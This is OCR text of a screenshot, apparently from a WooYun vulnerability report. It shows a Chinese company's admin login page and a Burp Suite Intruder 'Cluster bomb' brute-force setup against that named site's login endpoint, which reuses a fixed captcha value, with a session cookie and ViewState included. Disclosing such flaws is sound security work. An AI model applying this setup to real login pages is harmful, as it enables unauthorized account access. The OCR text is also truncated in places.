 天络科技网站应用系统 - 登录
?
Skynet6i
帐号 USERNAME
密码 PASSWORD
7184
7184
登录 Go
Copyright © 2005 Chinasky Technology, All Rights Reserved.
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decode
1 × 2 × ...
Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request.
Attack type: Cluster bomb
POST /admin/Login_zhongliang.aspx HTTP/1.1
Host: www.cofco-property.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.cofco-property.cn/admin/Login_zhong
Cookie: ASP.NET_SessionId=v1014l45dblevw450zmzlsfb
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
__VIEWSTATE=dDwtMjIxMjgxMDQ2OztsPEltYWdlQnV0dG9uMTs%2B
§&txVNum=7184&ImageButton1.x=21&ImageButton1.y=10
www.wooyun.org